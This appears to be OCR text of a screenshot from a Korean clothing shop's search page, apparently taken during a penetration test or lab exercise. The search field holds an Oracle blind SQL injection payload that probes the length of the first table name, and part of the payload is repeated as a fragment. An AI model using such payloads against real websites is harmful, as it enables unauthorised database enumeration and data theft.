 Style_Is_You
주의 요함 | web-alb-1401601814.ap-northeast-2.elb.amazonaws.com/shop/openMainSearch.do
로그인 | 회원가입 | 마이페이지 | 이벤트 | 고객센터 |
user_tables) where rnum = 1) = 6 --
원피스' and (select length(table_name) from (select table_name,
rownum as rnum from user_tables) where rnum = 1) = 6 --
BEST NEW OUTER TOP ONE-PIECE BOTTOM ACC
검색목록
BEST MD PICK
투웨이 스모크미니원피스
30,000원